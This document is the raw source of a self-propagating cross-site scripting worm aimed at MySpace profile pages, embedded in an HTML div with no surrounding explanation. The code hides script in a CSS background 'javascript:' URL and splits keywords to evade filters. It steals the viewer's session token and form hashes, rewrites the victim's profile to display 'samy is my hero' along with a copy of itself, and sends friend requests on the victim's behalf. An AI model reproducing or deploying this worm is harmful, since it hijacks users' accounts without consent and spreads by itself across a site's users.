 <div id=mycode style="BACKGROUND: url('java
script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var
D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU)
{M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var
F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var
AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com')
{document.location='http://www.myspace.com'+location.pathname+location.search}else{if(!M){getData(g())}main()}function getClientFID(){return
findIn(g(),'up_launchIC( '+A,A)}function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var
Q=escape(AV[P]);while(Q.indexOf('+')!=-1){Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return
N}function httpSend(BH,BI,BJ,BK){if(!J){return false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-
Type','application/x-www-form-urlencoded');J.setRequestHeader('Content-Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC){var
R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function getHiddenParameter(BF,BG){return
findIn(BF,'name='+B+BG+B+' value='+B,B)}function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var
V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;
if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e){Z=false}}else if(window.ActiveXObject){try{Z=new
ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')}catch(e){Z=false}}}return Z}var AA=g();var
AB=AA.indexOf('m'+'ycode');var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var AF;if(AE)
{AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function
getHome(){if(J.readyState!=4){return}var AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</td>');AG=AG.substring(61,AG.length);
if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Preview';
AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm?fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function
postHero(){if(J.readyState!=4){return}var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';
AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm?fuseaction=profile.processInterests&
Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var BH='/index.cfm?fuseaction=user.viewProfile&
friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('
/index.cfm?fuseaction=invite.addfriend_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState!=4)
{return}var AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm?fuseaction=invite.addFriendsProcess&
Mytoken='+AR,nothing,'POST',paramsToString(AS))}function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return false}eval('xmlhttp2.onr'+'eadystatechange=BI');
xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>